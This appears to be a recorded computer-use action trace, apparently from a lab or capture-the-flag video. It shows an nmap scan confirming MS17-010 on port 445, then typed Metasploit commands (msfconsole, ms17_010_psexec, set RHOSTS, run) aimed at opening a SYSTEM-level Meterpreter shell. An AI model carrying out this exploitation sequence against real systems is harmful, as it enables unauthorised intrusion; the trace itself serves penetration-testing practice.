
mouse_move(475, 261)

Highlight the open 445/tcp microsoft-ds entry in the finished nmap -sV results.
double_click(405, 188)

scroll("down", 3)

mouse_move(433, 308)

scroll("down", 3)

mouse_move(414, 324)

mouse_move(219, 204)

mouse_move(218, 199)

Highlight the VULNERABLE result of the smb-vuln-ms17-010 script scan on port 445.
double_click(369, 156)

mouse_move(378, 185)

double_click(393, 188)

mouse_move(296, 468)

Launch msfconsole and run ms17_010_psexec with RHOSTS 10.10.99.10 to open a Meterpreter session.
type("msfconsole")

mouse_move(618, 452)

type("set RHOSTS 10.10.99.10")

type("run")

mouse_move(283, 477)

Drop into a shell, start PowerShell, and verify hostname WIN-F9THGC2BSMC and whoami nt authority\system.
double_click(277, 474)
